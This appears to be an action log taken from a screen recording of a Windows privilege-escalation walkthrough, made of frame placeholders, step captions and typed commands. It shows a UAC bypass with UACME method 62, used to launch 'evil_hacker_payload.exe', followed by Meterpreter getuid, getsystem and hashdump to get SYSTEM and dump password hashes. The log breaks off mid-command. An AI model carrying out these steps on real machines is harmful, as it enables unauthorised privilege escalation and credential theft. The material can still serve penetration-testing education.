
text(C:\users)

text(\admin\Downloads)

text(evil_hacker_payload.exe)

Step: Run getuid, getsystem and hashdump in the elevated admin session, obtaining SYSTEM
text(getuid)

text(getsystem)

text(hashdump)

Step: Scroll through the UACME Keys list, checking each method's 'Fixed in' status
scroll(down, 3)

scroll(down, 3)

scroll(down, 3)

scroll(down, 3)

scroll(down, 3)

scroll(down, 3)

scroll(down, 3)

scroll(down, 3)

scroll(down, 3)

scroll(down, 3)

scroll(down, 3)

scroll(down, 3)

Step: Check privileges, run uacme 62, verify the elevated window's privileges, then exit it
click(86, 483)

text(whoami /priv)
text(cd downloads)

text(uac)

text(me 62)

text(who)

text(exit)

Step: Launch evil_hacker_payload.exe via uacme 62, then run getsystem and hashdump in Meterpreter
text(uacme 62 C:\us)
